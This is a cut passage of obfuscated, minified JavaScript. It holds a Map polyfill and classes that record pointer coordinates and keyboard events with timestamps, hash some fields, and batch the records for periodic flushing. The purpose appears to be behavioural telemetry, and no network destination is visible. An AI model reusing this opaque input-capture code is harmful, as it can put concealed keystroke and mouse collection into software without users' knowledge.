ArrayBuffer(0x8),_0x50a4a7={};_0x50a4a7[a0_0xb601(0x1b)]=0x8;if(Object[a0_0xb601(0x922)](_0x347855))Object[a0_0xb601(0x15)](_0x347855,'a',_0x50a4a7);}}),_0x29c212=_0x3e1be5,_0x130db5=_0x54b9dc,_0x16a45e=_0x5c7067,_0x45dd90=_0x31989e,_0x490c8a=Object[a0_0xb601(0x922)],_0x12d9e4=_0x29c212(function(){_0x490c8a(0x1);}),_0x343f0e=_0x12d9e4||_0x45dd90?function _0x270c5d(_0x35d8cd){if(!_0x130db5(_0x35d8cd))return![];if(_0x45dd90&&_0x16a45e(_0x35d8cd)==a0_0xb601(0x923))return![];return _0x490c8a?_0x490c8a(_0x35d8cd):!![];}:_0x490c8a,_0x5d75f3=_0x3e1be5,_0x29ff46=!_0x5d75f3(function(){return Object[a0_0xb601(0x922)](Object[a0_0xb601(0x924)]({}));}),_0x8f7412=_0x1a6f12,_0x1e484f=_0x591a68,_0xa59322=_0x325a10,_0x2a7349=_0x54b9dc,_0x125d0a=_0x250d6c,_0x6b8143=_0x3b5b18['f'],_0x24a682=_0x260d50,_0x3ba228=_0x233554,_0x2ed58c=_0x343f0e,_0xace1c4=_0x1c63b9,_0x1e46e8=_0x29ff46,_0x1a4919=![],_0x377fbf=_0xace1c4(a0_0xb601(0x925)),_0x11fccd=0x0,_0x2ecd1f=function(_0x545edf){var _0x5afbe8={};_0x5afbe8[a0_0xb601(0x926)]='O'+_0x11fccd++,_0x5afbe8[a0_0xb601(0x927)]={};var _0x5a3a8d={};_0x5a3a8d[a0_0xb601(0x1b)]=_0x5afbe8,_0x6b8143(_0x545edf,_0x377fbf,_0x5a3a8d);},_0x54b5df=function(_0x4545f9,_0x20a0a6){if(!_0x2a7349(_0x4545f9))return typeof _0x4545f9==a0_0xb601(0x2b)?_0x4545f9:(typeof _0x4545f9==a0_0xb601(0x2f)?'S':'P')+_0x4545f9;if(!_0x125d0a(_0x4545f9,_0x377fbf)){if(!_0x2ed58c(_0x4545f9))return'F';if(!_0x20a0a6)return'E';_0x2ecd1f(_0x4545f9);}return _0x4545f9[_0x377fbf][a0_0xb601(0x926)];},_0x10ecc6=function(_0x3357d2,_0x24d0c8){if(!_0x125d0a(_0x3357d2,_0x377fbf)){if(!_0x2ed58c(_0x3357d2))return!![];if(!_0x24d0c8)return![];_0x2ecd1f(_0x3357d2);}return _0x3357d2[_0x377fbf][a0_0xb601(0x927)];},_0x288bf8=function(_0x317f12){if(_0x1e46e8&&_0x1a4919&&_0x2ed58c(_0x317f12)&&!_0x125d0a(_0x317f12,_0x377fbf))_0x2ecd1f(_0x317f12);return _0x317f12;},_0x2468af=function(){_0x5d8a2c[a0_0xb601(0x3f6)]=function(){},_0x1a4919=!![];var _0x2d6ecf=_0x24a682['f'],_0x4ac70d=_0x1e484f([][a0_0xb601(0x18c)]),_0x5e0e3a={};_0x5e0e3a[_0x377fbf]=0x1;if(_0x2d6ecf(_0x5e0e3a)[a0_0xb601(0x1f)]){_0x24a682['f']=function(_0x3c18c5){var _0x4d2f0d=_0x2d6ecf(_0x3c18c5);for(var _0x12705f=0x0,_0x535406=_0x4d2f0d[a0_0xb601(0x1f)];_0x12705f<_0x535406;_0x12705f++){if(_0x4d2f0d[_0x12705f]===_0x377fbf){_0x4ac70d(_0x4d2f0d,_0x12705f,0x1);break;}}return _0x4d2f0d;};var _0x20f11c={};_0x20f11c[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x20f11c[a0_0xb601(0x54)]=!![],_0x20f11c[a0_0xb601(0x56)]=!![];var _0x4206ad={};_0x4206ad[a0_0xb601(0x8e)]=_0x3ba228['f'],_0x8f7412(_0x20f11c,_0x4206ad);}},_0x6d3b82={};_0x6d3b82[a0_0xb601(0x3f6)]=_0x2468af,_0x6d3b82[a0_0xb601(0x928)]=_0x54b5df,_0x6d3b82[a0_0xb601(0x929)]=_0x10ecc6,_0x6d3b82[a0_0xb601(0x92a)]=_0x288bf8;var _0x5d8a2c=_0x2f20b1[a0_0xb601(0x2)]=_0x6d3b82;_0xa59322[_0x377fbf]=!![];var _0x3053d7=_0x1a6f12,_0x5d516d=_0x4ebc51,_0x4ebe2e=_0x2f20b1[a0_0xb601(0x2)],_0xb07eb9=_0x3e1be5,_0x3855c3=_0x40c164,_0x39c0be=_0x46d810,_0x386af1=_0x37a120,_0x2115e4=_0xe21943,_0x2d2626=_0x54b9dc,_0x26f43c=_0x193b75,_0x561465=_0x3b5b18['f'],_0x4d3db1=_0xb13444[a0_0xb601(0x9d)],_0x39f3f0=_0x1f6a98,_0x7fb968=_0x38ea32,_0x50fe03=_0x7fb968[a0_0xb601(0x50)],_0x2a0d65=_0x7fb968[a0_0xb601(0x9c)],_0x1092c1=function(_0x4e9308,_0x3807e2,_0x1470b5){var _0x49d7db=_0x4e9308[a0_0xb601(0x77)](a0_0xb601(0xf9))!==-0x1,_0x531837=_0x4e9308[a0_0xb601(0x77)](a0_0xb601(0x92b))!==-0x1,_0x4bbacf=_0x49d7db?a0_0xb601(0x50):a0_0xb601(0x133),_0x507d3e=_0x5d516d[_0x4e9308],_0x238a25=_0x507d3e&&_0x507d3e[a0_0xb601(0x7)],_0x43c851={},_0x190a27;if(!_0x39f3f0||!_0x2115e4(_0x507d3e)||!(_0x531837||_0x238a25[a0_0xb601(0x9d)]&&!_0xb07eb9(function(){new _0x507d3e()[a0_0xb601(0xc7)]()[a0_0xb601(0xbe)]();})))_0x190a27=_0x1470b5[a0_0xb601(0x92c)](_0x3807e2,_0x4e9308,_0x49d7db,_0x4bbacf),_0x4ebe2e[a0_0xb601(0x3f6)]();else{_0x190a27=_0x3807e2(function(_0x32094c,_0x6b86f7){_0x50fe03(_0x386af1(_0x32094c,_0x4a1a08),{'type':_0x4e9308,'collection':new _0x507d3e()});if(_0x6b86f7!=undefined)_0x39c0be(_0x6b86f7,_0x32094c[_0x4bbacf],{'that':_0x32094c,'AS_ENTRIES':_0x49d7db});});var _0x4a1a08=_0x190a27[a0_0xb601(0x7)],_0x523c7a=_0x2a0d65(_0x4e9308);_0x4d3db1([a0_0xb601(0x133),a0_0xb601(0x122),a0_0xb601(0x92d),a0_0xb601(0x9d),a0_0xb601(0x14),a0_0xb601(0x99),a0_0xb601(0x50),a0_0xb601(0x79),a0_0xb601(0xc6),a0_0xb601(0xc7)],function(_0x40f93a){var _0x2c2f8f=_0x40f93a==a0_0xb601(0x133)||_0x40f93a==a0_0xb601(0x50);_0x40f93a in _0x238a25&&!(_0x531837&&_0x40f93a==a0_0xb601(0x122))&&_0x3855c3(_0x4a1a08,_0x40f93a,function(_0x46f37a,_0x28588d){var _0x213aa7=_0x523c7a(this)[a0_0xb601(0x92e)];if(!_0x2c2f8f&&_0x531837&&!_0x2d2626(_0x46f37a))return _0x40f93a==a0_0xb601(0x14)?undefined:![];var _0x539fa9=_0x213aa7[_0x40f93a](_0x46f37a===0x0?0x0:_0x46f37a,_0x28588d);return _0x2c2f8f?this:_0x539fa9;});}),_0x531837||_0x561465(_0x4a1a08,a0_0xb601(0x92f),{'configurable':!![],'get':function(){return _0x523c7a(this)[a0_0xb601(0x92e)][a0_0xb601(0x92f)];}});}_0x26f43c(_0x190a27,_0x4e9308,![],!![]),_0x43c851[_0x4e9308]=_0x190a27;var _0xc8a2c8={};_0xc8a2c8[a0_0xb601(0x53)]=!![],_0xc8a2c8[a0_0xb601(0x56)]=!![],_0x3053d7(_0xc8a2c8,_0x43c851);if(!_0x531837)_0x1470b5[a0_0xb601(0x930)](_0x190a27,_0x4e9308,_0x49d7db);return _0x190a27;},_0xfd9600=_0x2d41ee,_0x369096=function(_0x4c0392,_0x254271,_0x5bde37){for(var _0x12ecd0 in _0x254271){if(_0x5bde37&&_0x5bde37[a0_0xb601(0x931)]&&_0x4c0392[_0x12ecd0])_0x4c0392[_0x12ecd0]=_0x254271[_0x12ecd0];else _0xfd9600(_0x4c0392,_0x12ecd0,_0x254271[_0x12ecd0],_0x5bde37);}return _0x4c0392;},_0x2f8178=_0x3b5b18['f'],_0xf204e4=_0x678131,_0x3142b1=_0x369096,_0x31ae58=_0x4ce684,_0x22172a=_0x37a120,_0x71d384=_0x3917b5,_0x21979a=_0x46d810,_0x92d7b2=_0xce065f,_0x551234=_0x4fe9ef,_0x593a69=_0x278c2c,_0x235921=_0x1f6a98,_0x775fa6=_0x2f20b1[a0_0xb601(0x2)][a0_0xb601(0x928)],_0x2835f7=_0x38ea32,_0x286d85=_0x2835f7[a0_0xb601(0x50)],_0x53b039=_0x2835f7[a0_0xb601(0x9c)],_0xafdf74={'getConstructor':function(_0x95b10f,_0x40be30,_0x4976cd,_0x5f14e4){var _0x161156=_0x95b10f(function(_0x1edb7e,_0x6e73ad){_0x22172a(_0x1edb7e,_0xa89c31),_0x286d85(_0x1edb7e,{'type':_0x40be30,'index':_0xf204e4(null),'first':undefined,'last':undefined,'size':0x0});if(!_0x235921)_0x1edb7e[a0_0xb601(0x92f)]=0x0;if(!_0x71d384(_0x6e73ad))_0x21979a(_0x6e73ad,_0x1edb7e[_0x5f14e4],{'that':_0x1edb7e,'AS_ENTRIES':_0x4976cd});}),_0xa89c31=_0x161156[a0_0xb601(0x7)],_0x441ed4=_0x53b039(_0x40be30),_0x16302d=function(_0x557be6,_0x48997b,_0x2e0f83){var _0x1eb503=_0x441ed4(_0x557be6),_0x581bd3=_0x4cc8d0(_0x557be6,_0x48997b),_0x2131f4,_0x461811;if(_0x581bd3)_0x581bd3[a0_0xb601(0x1b)]=_0x2e0f83;else{_0x1eb503[a0_0xb601(0x932)]=_0x581bd3={'index':_0x461811=_0x775fa6(_0x48997b,!![]),'key':_0x48997b,'value':_0x2e0f83,'previous':_0x2131f4=_0x1eb503[a0_0xb601(0x932)],'next':undefined,'removed':![]};if(!_0x1eb503[a0_0xb601(0x933)])_0x1eb503[a0_0xb601(0x933)]=_0x581bd3;if(_0x2131f4)_0x2131f4[a0_0xb601(0xbe)]=_0x581bd3;if(_0x235921)_0x1eb503[a0_0xb601(0x92f)]++;else _0x557be6[a0_0xb601(0x92f)]++;if(_0x461811!=='F')_0x1eb503[a0_0xb601(0xcc)][_0x461811]=_0x581bd3;}return _0x557be6;},_0x4cc8d0=function(_0x368888,_0x1091f6){var _0x17ac8c=_0x441ed4(_0x368888),_0x12a9a2=_0x775fa6(_0x1091f6),_0x2aaf46;if(_0x12a9a2!=='F')return _0x17ac8c[a0_0xb601(0xcc)][_0x12a9a2];for(_0x2aaf46=_0x17ac8c[a0_0xb601(0x933)];_0x2aaf46;_0x2aaf46=_0x2aaf46[a0_0xb601(0xbe)]){if(_0x2aaf46[a0_0xb601(0x156)]==_0x1091f6)return _0x2aaf46;}};_0x3142b1(_0xa89c31,{'clear':function _0x2e8cef(){var _0x260786=this,_0x1d28c4=_0x441ed4(_0x260786),_0x196e55=_0x1d28c4[a0_0xb601(0xcc)],_0x2c85f2=_0x1d28c4[a0_0xb601(0x933)];while(_0x2c85f2){_0x2c85f2[a0_0xb601(0x934)]=!![];if(_0x2c85f2[a0_0xb601(0x935)])_0x2c85f2[a0_0xb601(0x935)]=_0x2c85f2[a0_0xb601(0x935)][a0_0xb601(0xbe)]=undefined;delete _0x196e55[_0x2c85f2[a0_0xb601(0xcc)]],_0x2c85f2=_0x2c85f2[a0_0xb601(0xbe)];}_0x1d28c4[a0_0xb601(0x933)]=_0x1d28c4[a0_0xb601(0x932)]=undefined;if(_0x235921)_0x1d28c4[a0_0xb601(0x92f)]=0x0;else _0x260786[a0_0xb601(0x92f)]=0x0;},'delete':function(_0x4a0dec){var _0x4c8dd0=this,_0x5b7528=_0x441ed4(_0x4c8dd0),_0x21d00c=_0x4cc8d0(_0x4c8dd0,_0x4a0dec);if(_0x21d00c){var _0x35d650=_0x21d00c[a0_0xb601(0xbe)],_0xb8d756=_0x21d00c[a0_0xb601(0x935)];delete _0x5b7528[a0_0xb601(0xcc)][_0x21d00c[a0_0xb601(0xcc)]],_0x21d00c[a0_0xb601(0x934)]=!![];if(_0xb8d756)_0xb8d756[a0_0xb601(0xbe)]=_0x35d650;if(_0x35d650)_0x35d650[a0_0xb601(0x935)]=_0xb8d756;if(_0x5b7528[a0_0xb601(0x933)]==_0x21d00c)_0x5b7528[a0_0xb601(0x933)]=_0x35d650;if(_0x5b7528[a0_0xb601(0x932)]==_0x21d00c)_0x5b7528[a0_0xb601(0x932)]=_0xb8d756;if(_0x235921)_0x5b7528[a0_0xb601(0x92f)]--;else _0x4c8dd0[a0_0xb601(0x92f)]--;}return!!_0x21d00c;},'forEach':function _0x215cf6(_0x24eb96){var _0x4c568b=_0x441ed4(this),_0x3df812=_0x31ae58(_0x24eb96,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined),_0x2c3a14;while(_0x2c3a14=_0x2c3a14?_0x2c3a14[a0_0xb601(0xbe)]:_0x4c568b[a0_0xb601(0x933)]){_0x3df812(_0x2c3a14[a0_0xb601(0x1b)],_0x2c3a14[a0_0xb601(0x156)],this);while(_0x2c3a14&&_0x2c3a14[a0_0xb601(0x934)])_0x2c3a14=_0x2c3a14[a0_0xb601(0x935)];}},'has':function _0x2e76e2(_0x213e9e){return!!_0x4cc8d0(this,_0x213e9e);}}),_0x3142b1(_0xa89c31,_0x4976cd?{'get':function _0x1702a7(_0x1e61d5){var _0x1f3516=_0x4cc8d0(this,_0x1e61d5);return _0x1f3516&&_0x1f3516[a0_0xb601(0x1b)];},'set':function _0xeba067(_0x42a049,_0xf06d2f){return _0x16302d(this,_0x42a049===0x0?0x0:_0x42a049,_0xf06d2f);}}:{'add':function _0x1f9ad0(_0xd41509){return _0x16302d(this,_0xd41509=_0xd41509===0x0?0x0:_0xd41509,_0xd41509);}});if(_0x235921)_0x2f8178(_0xa89c31,a0_0xb601(0x92f),{'get':function(){return _0x441ed4(this)[a0_0xb601(0x92f)];}});return _0x161156;},'setStrong':function(_0x1d7f40,_0x590b49,_0x132732){var _0x37ad96=_0x590b49+a0_0xb601(0xc1),_0x76b62b=_0x53b039(_0x590b49),_0x494884=_0x53b039(_0x37ad96);_0x92d7b2(_0x1d7f40,_0x590b49,function(_0x3ceb58,_0x3abefa){_0x286d85(this,{'type':_0x37ad96,'target':_0x3ceb58,'state':_0x76b62b(_0x3ceb58),'kind':_0x3abefa,'last':undefined});},function(){var _0x1551e3=_0x494884(this),_0x270757=_0x1551e3[a0_0xb601(0xcb)],_0x344d5c=_0x1551e3[a0_0xb601(0x932)];while(_0x344d5c&&_0x344d5c[a0_0xb601(0x934)])_0x344d5c=_0x344d5c[a0_0xb601(0x935)];if(!_0x1551e3[a0_0xb601(0x52)]||!(_0x1551e3[a0_0xb601(0x932)]=_0x344d5c=_0x344d5c?_0x344d5c[a0_0xb601(0xbe)]:_0x1551e3[a0_0xb601(0x98)][a0_0xb601(0x933)]))return _0x1551e3[a0_0xb601(0x52)]=undefined,_0x551234(undefined,!![]);if(_0x270757==a0_0xb601(0x79))return _0x551234(_0x344d5c[a0_0xb601(0x156)],![]);if(_0x270757==a0_0xb601(0xc6))return _0x551234(_0x344d5c[a0_0xb601(0x1b)],![]);return _0x551234([_0x344d5c[a0_0xb601(0x156)],_0x344d5c[a0_0xb601(0x1b)]],![]);},_0x132732?a0_0xb601(0xc7):a0_0xb601(0xc6),!_0x132732,!![]),_0x593a69(_0x590b49);}},_0x190e74=_0x1092c1,_0x125298=_0xafdf74;_0x190e74(a0_0xb601(0xf9),function(_0x3ceebd){return function _0x2962b6(){return _0x3ceebd(this,arguments[a0_0xb601(0x1f)]?arguments[0x0]:undefined);};},_0x125298);var _0x141111=_0x27fe92,_0x779e94=_0x141111[a0_0xb601(0xf9)],_0x14576d=_0x779e94,_0x340834=_0x14576d;(function(_0x433b06){_0x433b06[a0_0xb601(0x2)]=_0x340834;}(_0x12d5fc));var _0xb2a2e5=_0x579daf(_0x12d5fc[a0_0xb601(0x2)]),_0x566188={};_0x566188[a0_0xb601(0x2)]={};var _0x385dcd=_0x566188,_0x592fc0=_0x27fe92,_0x47806a=_0x592fc0[a0_0xb601(0x196)];(function(_0x208c1e){_0x208c1e[a0_0xb601(0x2)]=_0x47806a;}(_0x385dcd));var _0x54f08b=_0x579daf(_0x385dcd[a0_0xb601(0x2)]),_0x3cc565;(function(_0x251b62){_0x251b62[_0x251b62[a0_0xb601(0x936)]=0x0]=a0_0xb601(0x936),_0x251b62[_0x251b62[a0_0xb601(0x937)]=0x1]=a0_0xb601(0x937),_0x251b62[_0x251b62[a0_0xb601(0x938)]=0x2]=a0_0xb601(0x938),_0x251b62[_0x251b62[a0_0xb601(0x939)]=0x3]=a0_0xb601(0x939),_0x251b62[_0x251b62[a0_0xb601(0x93a)]=0x4]=a0_0xb601(0x93a);}(_0x3cc565||(_0x3cc565={})));function _0x15aaa9(_0x5767db){switch(_0x5767db){case a0_0xb601(0x8bf):return _0x3cc565[a0_0xb601(0x937)];case a0_0xb601(0x8c3):return _0x3cc565[a0_0xb601(0x938)];case a0_0xb601(0x8b9):return _0x3cc565[a0_0xb601(0x939)];case a0_0xb601(0x8bd):return _0x3cc565[a0_0xb601(0x93a)];default:return _0x3cc565[a0_0xb601(0x936)];}}var _0x3ba983;(function(_0x431509){_0x431509[_0x431509[a0_0xb601(0x93b)]=0x0]=a0_0xb601(0x93b),_0x431509[_0x431509[a0_0xb601(0x93c)]=0x1]=a0_0xb601(0x93c),_0x431509[_0x431509[a0_0xb601(0x93d)]=0x2]=a0_0xb601(0x93d);}(_0x3ba983||(_0x3ba983={})));function _0x4e6e8e(_0x92d177){switch(_0x92d177){case a0_0xb601(0x8c8):return _0x3ba983[a0_0xb601(0x93c)];case a0_0xb601(0x8c9):return _0x3ba983[a0_0xb601(0x93d)];default:return _0x3ba983[a0_0xb601(0x93b)];}}var _0x4a6b38=(function(){function _0x2a894e(_0x32ae6b,_0x4fd7df){_0x3bbced(this,_0x2a894e),_0x45d55e(this,a0_0xb601(0x93e),'');var _0x4bc006=_0x4fd7df[a0_0xb601(0x645)]();this[a0_0xb601(0x93f)]=new Date()[a0_0xb601(0x7e5)]()[a0_0xb601(0xf)](),this[a0_0xb601(0x940)]=_0x32ae6b[a0_0xb601(0x941)]-_0x4bc006[a0_0xb601(0x2ed)],this[a0_0xb601(0x942)]=_0x32ae6b[a0_0xb601(0x943)]-_0x4bc006[a0_0xb601(0x2ef)],this[a0_0xb601(0x944)]=_0x32ae6b[a0_0xb601(0x944)],this[a0_0xb601(0x945)]=_0x32ae6b[a0_0xb601(0x945)],this[a0_0xb601(0x946)]=this[a0_0xb601(0x940)]/_0x4fd7df[a0_0xb601(0x363)],this[a0_0xb601(0x947)]=this[a0_0xb601(0x942)]/_0x4fd7df[a0_0xb601(0x364)],this[a0_0xb601(0x95)]=_0x15aaa9(_0x32ae6b[a0_0xb601(0x95)]),this[a0_0xb601(0x948)]=_0x32ae6b[a0_0xb601(0x948)],this[a0_0xb601(0x949)]=_0x32ae6b[a0_0xb601(0x949)],this[a0_0xb601(0x363)]=_0x4fd7df[a0_0xb601(0x363)],this[a0_0xb601(0x364)]=_0x4fd7df[a0_0xb601(0x364)];}return _0x31a5d0(_0x2a894e,[{'key':a0_0xb601(0x94a),'value':function _0x18a287(_0x3c43cb){var _0x4dd926;this[a0_0xb601(0x93e)]=_0x5c733b(_0x4dd926=''[a0_0xb601(0x73)](_0x3c43cb))[a0_0xb601(0x9)](_0x4dd926,this[a0_0xb601(0x93f)]);}}]),_0x2a894e;}()),_0x2a71ba=_0x31a5d0(function _0xfb05f5(_0x1edb2a,_0x3369eb){var _0x483310;_0x3bbced(this,_0xfb05f5),this[a0_0xb601(0x93f)]=new Date()[a0_0xb601(0x7e5)]()[a0_0xb601(0xf)](),this[a0_0xb601(0x94b)]=_0x1edb2a[a0_0xb601(0x94b)],this[a0_0xb601(0x94c)]=_0x1edb2a[a0_0xb601(0x94c)],this[a0_0xb601(0x94d)]=_0x1edb2a[a0_0xb601(0x94d)],this[a0_0xb601(0x94e)]=_0x1edb2a[a0_0xb601(0x94e)],this[a0_0xb601(0x1dc)]=_0x1edb2a[a0_0xb601(0x1dc)],this[a0_0xb601(0x95)]=_0x4e6e8e(_0x1edb2a[a0_0xb601(0x95)]),this[a0_0xb601(0x115)]=_0x1edb2a[a0_0xb601(0x115)],this[a0_0xb601(0x156)]=_0x1edb2a[a0_0xb601(0x156)],this[a0_0xb601(0x1eb)]=_0x43a8a7(_0x1edb2a),this[a0_0xb601(0x94f)]=_0x5c733b(_0x483310=''[a0_0xb601(0x73)](_0x3369eb))[a0_0xb601(0x9)](_0x483310,this[a0_0xb601(0x93f)]);}),_0x113b41=_0x31a5d0(function _0x1043b2(_0x4470f6,_0x3555a9,_0x2be8bd,_0x46278e,_0xd7a90f,_0x41e2d9,_0x5a580e,_0x40e88b){_0x3bbced(this,_0x1043b2),this[a0_0xb601(0x950)]=new Date()[a0_0xb601(0x7e5)]()[a0_0xb601(0xf)](),this[a0_0xb601(0x951)]=_0x32724d(_0x2be8bd),this[a0_0xb601(0x952)]=_0x32724d(_0x46278e),this[a0_0xb601(0x953)]=_0x4470f6,this[a0_0xb601(0x954)]=_0x3555a9,this[a0_0xb601(0x8fe)]=_0xd7a90f,this[a0_0xb601(0x889)]=_0x41e2d9,this[a0_0xb601(0x955)]=_0x5a580e,this[a0_0xb601(0x956)]=_0x40e88b;}),_0x4cfd80=(function(){function _0x440516(){var _0x39ee49=this;_0x3bbced(this,_0x440516),_0x45d55e(this,a0_0xb601(0x957),null),_0x45d55e(this,a0_0xb601(0x8fd),null),_0x45d55e(this,a0_0xb601(0x8fc),null),_0x45d55e(this,a0_0xb601(0x958),0x0),_0x45d55e(this,a0_0xb601(0x959),0x0),_0x45d55e(this,a0_0xb601(0x95a),''),_0x45d55e(this,a0_0xb601(0x95b),''),_0x45d55e(this,a0_0xb601(0x95c),0x0),_0x45d55e(this,a0_0xb601(0x95d),0x0),_0x45d55e(this,a0_0xb601(0x95e),[]),_0x45d55e(this,a0_0xb601(0x95f),[]),_0x45d55e(this,a0_0xb601(0x960),null),_0x45d55e(this,a0_0xb601(0x961),null),_0x45d55e(this,a0_0xb601(0x962),new _0x430344()),_0x45d55e(this,a0_0xb601(0x963),new _0x430344()),_0x45d55e(this,a0_0xb601(0x964),![]),_0x45d55e(this,a0_0xb601(0x965),new _0xb2a2e5()),_0x45d55e(this,a0_0xb601(0x966),function(){_0x39ee49[a0_0xb601(0x967)]();}),_0x45d55e(this,a0_0xb601(0x968),(function(){var _0x2cebd0=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x627cc4(_0xdaf139){var _0x427290,_0xdfb26,_0x1acd3e;return _0x9244a6[a0_0xb601(0x58)](function _0x5c9902(_0x4540b8){while(0x1){switch(_0x4540b8[a0_0xb601(0x17e)]=_0x4540b8[a0_0xb601(0xbe)]){case 0x0:_0x4540b8[a0_0xb601(0xbe)]=0x2;return _0x39ee49[a0_0xb601(0x962)][a0_0xb601(0x884)]();case 0x2:try{_0x1acd3e=new _0x4a6b38(_0xdaf139,_0x39ee49[a0_0xb601(0x960)]),_0x39ee49[a0_0xb601(0x969)](_0x1acd3e)&&(_0x1acd3e[a0_0xb601(0x94a)](_0x39ee49[a0_0xb601(0x95c)]++),_0x39ee49[a0_0xb601(0x95e)][a0_0xb601(0x3c)](_0x1acd3e));}finally{_0x39ee49[a0_0xb601(0x962)][a0_0xb601(0x885)]();}_0x39ee49[a0_0xb601(0x95e)][a0_0xb601(0x1f)]>=((_0x427290=(_0xdfb26=_0x39ee49[a0_0xb601(0x957)])===null||_0xdfb26===void 0x0?void 0x0:_0xdfb26[a0_0xb601(0x908)])!==null&&_0x427290!==void 0x0?_0x427290:0x1f4)&&_0x39ee49[a0_0xb601(0x967)]();case 0x4:case a0_0xb601(0x180):return _0x4540b8[a0_0xb601(0x1b4)]();}}},_0x627cc4);}));return function(_0x21baa4){return _0x2cebd0[a0_0xb601(0xe)](this,arguments);};}())),_0x45d55e(this,a0_0xb601(0x96a),(function(){var _0x1dc00e=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3fe520(_0x381093){var _0xfdc66c,_0x416a34,_0x35c1f8;return _0x9244a6[a0_0xb601(0x58)](function _0x2a0fb7(_0xd6ce1b){while(0x1){switch(_0xd6ce1b[a0_0xb601(0x17e)]=_0xd6ce1b[a0_0xb601(0xbe)]){case 0x0:_0xd6ce1b[a0_0xb601(0xbe)]=0x2;return _0x39ee49[a0_0xb601(0x963)][a0_0xb601(0x884)]();case 0x2:try{_0x35c1f8=new _0x2a71ba(_0x381093,_0x39ee49[a0_0xb601(0x95d)]++),_0x39ee49[a0_0xb601(0x95f)][a0_0xb601(0x3c)](_0x35c1f8);}finally{_0x39ee49[a0_0xb601(0x963)][a0_0xb601(0x885)]();}_0x39ee49[a0_0xb601(0x95f)][a0_0xb601(0x1f)]>=((_0xfdc66c=(_0x416a34=_0x39ee49[a0_0xb601(0x957)])===null||_0x416a34===void 0x0?void 0x0:_0x416a34[a0_0xb601(0x909)])!==null&&_0xfdc66c!==void 0x0?_0xfdc66c:0x1f4)&&_0x39ee49[a0_0xb601(0x967)]();case 0x4:case a0_0xb601(0x180):return _0xd6ce1b[a0_0xb601(0x1b4)]();}}},_0x3fe520);}));return function(_0x4a5137){return _0x1dc00e[a0_0xb601(0xe)](this,arguments);};}()));}return _0x31a5d0(_0x440516,[{'key':a0_0xb601(0x96b),'value':(function(){var _0x528eb2=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x4fc4f3(_0x206738,_0x533921,_0x5681f0,_0x3e6324,_0x55e78c,_0x64505c,_0x34c11a,_0x5c3467){var _0x10eb82,_0x30181d,_0x45d852,_0x49bf2d;return _0x9244a6[a0_0xb601(0x58)](function _0x693c78(_0xbccf48){while(0x1){switch(_0xbccf48[a0_0xb601(0x17e)]=_0xbccf48[a0_0xb601(0xbe)]){case 0x0:if(!(_0x55e78c===null)){_0xbccf48[a0_0xb601(0xbe)]=0x2;break;}return _0xbccf48[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x2:if(!this[a0_0xb601(0x964)]){_0xbccf48[a0_0xb601(0xbe)]=0x4;break;}return _0xbccf48[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x4:this[a0_0xb601(0x964)]=!![],this[a0_0xb601(0x95a)]=_0x206738,this[a0_0xb601(0x95b)]=_0x533921,this[a0_0xb601(0x958)]=_0x5681f0,this[a0_0xb601(0x959)]=_0x3e6324,this[a0_0xb601(0x960)]=_0x55e78c,this[a0_0xb601(0x957)]=_0x64505c,this[a0_0xb601(0x8fc)]=_0x34c11a,this[a0_0xb601(0x8fd)]=_0x5c3467;this[a0_0xb601(0x957)][a0_0xb601(0x90c)]&&((_0x10eb82=this[a0_0xb601(0x960)])===null||_0x10eb82===void 0x0?void 0x0:_0x10eb82[a0_0xb601(0x11e)](a0_0xb601(0x8bf),this[a0_0xb601(0x968)]),(_0x30181d=this[a0_0xb601(0x960)])===null||_0x30181d===void 0x0?void 0x0:_0x30181d[a0_0xb601(0x11e)](a0_0xb601(0x8c3),this[a0_0xb601(0x968)]),(_0x45d852=this[a0_0xb601(0x960)])===null||_0x45d852===void 0x0?void 0x0:_0x45d852[a0_0xb601(0x11e)](a0_0xb601(0x8bd),this[a0_0xb601(0x968)]),(_0x49bf2d=this[a0_0xb601(0x960)])===null||_0x49bf2d===void 0x0?void 0x0:_0x49bf2d[a0_0xb601(0x11e)](a0_0xb601(0x8b9),this[a0_0xb601(0x968)]));this[a0_0xb601(0x957)][a0_0xb601(0x90d)]&&(_0x4d09a3[a0_0xb601(0x11e)](a0_0xb601(0x8c8),this[a0_0xb601(0x96a)]),_0x4d09a3[a0_0xb601(0x11e)](a0_0xb601(0x8c9),this[a0_0xb601(0x96a)]));this[a0_0xb601(0x961)]=_0x54f08b(this[a0_0xb601(0x966)][a0_0xb601(0xd)](this),this[a0_0xb601(0x957)][a0_0xb601(0x90a)]*0xea60);case 0x10:case a0_0xb601(0x180):return _0xbccf48[a0_0xb601(0x1b4)]();}}},_0x4fc4f3,this);}));function _0x4d18da(_0x560ddd,_0x3c81a6,_0x12532b,_0x4a9fd0,_0x581d24,_0x920657,_0x4b5594,_0x49642a){return _0x528eb2[a0_0xb601(0xe)](this,arguments);}return _0x4d18da;}())},{'key':a0_0xb601(0x96c),'value':(function(){var _0x5d8c30=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x48167b(){var _0x36e1d1,_0x1d9017,_0x1d4ebf,_0x1f1a30,_0x589498,_0x5e420a;return _0x9244a6[a0_0xb601(0x58)](function _0x18b3f2(_0x3cd656){while(0x1){switch(_0x3cd656[a0_0xb601(0x17e)]=_0x3cd656[a0_0xb601(0xbe)]){case 0x0:if(this[a0_0xb601(0x964)]){_0x3cd656[a0_0xb601(0xbe)]=0x2;break;}return _0x3cd656[a0_0xb601(0x166)](a0_0xb601(0xf5));case 0x2:this[a0_0xb601(0x961)]&&clearInterval(this[a0_0xb601(0x961)]);this[a0_0xb601(0x961)]=0x0;(_0x36e1d1=this[a0_0xb601(0x957)])!==null&&_0x36e1d1!==void 0x0&&_0x36e1d1[a0_0xb601(0x90c)]&&((_0x1d4ebf=this[a0_0xb601(0x960)])===null||_0x1d4ebf===void 0x0?void 0x0:_0x1d4ebf[a0_0xb601(0x8b4)](a0_0xb601(0x8bf),this[a0_0xb601(0x968)]),(_0x1f1a30=this[a0_0xb601(0x960)])===null||_0x1f1a30===void 0x0?void 0x0:_0x1f1a30[a0_0xb601(0x8b4)](a0_0xb601(0x8c3),this[a0_0xb601(0x968)]),(_0x589498=this[a0_0xb601(0x960)])===null||_0x589498===void 0x0?void 